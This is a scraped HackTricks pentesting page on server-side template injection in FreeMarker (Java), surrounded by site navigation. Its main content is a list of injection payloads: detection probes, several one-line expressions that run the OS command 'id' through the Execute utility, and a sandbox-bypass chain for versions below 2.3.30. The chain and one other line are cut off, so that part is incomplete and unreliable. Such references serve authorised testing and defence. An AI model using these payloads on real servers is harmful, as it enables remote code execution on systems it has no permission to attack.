 HackTricks
HackTricks
Twitter
Linkedin
Sponsor
Twitch
Youtube
Ask or search...
^
K
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES
& RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape &
Pyscript
Powered By GitBook
FreeMarker (Java)
You can try your payloads at https://try.freemarker.apache.org
{{7*7}} = {{7*7}}
${7*7} = 49
#{7*7} = 49 -- (legacy)
${7*'7'} Nothing
${foobar}
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
{"freemarker.template.utility.Execute"?new()("id")}
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve
Freemarker - Sandbox bypass
only works on Freemarker versions below 2.3.30
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
ON THIS PAGE
What is server-side t...
Constructing a serve...
Detect
Identify
Exploit
Tools
Tplmap
Exploits
Generic
Java
FreeMarker (Java)
Velocity (Java)
Thymeleaf (Java)
Spring Framework (...
Spring View Manipu...
Pebble (Java)
Jinjava (Java)
Hubspot - HuBL (Ja...
Expression Languag...
Groovy (Java)